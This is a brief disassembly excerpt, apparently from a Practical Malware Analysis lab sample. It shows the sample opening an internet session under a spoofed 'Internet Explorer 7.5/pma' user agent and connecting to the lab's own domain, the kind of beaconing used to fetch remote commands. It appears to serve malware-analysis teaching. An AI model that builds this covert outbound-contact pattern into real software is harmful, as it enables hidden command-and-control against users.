 push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D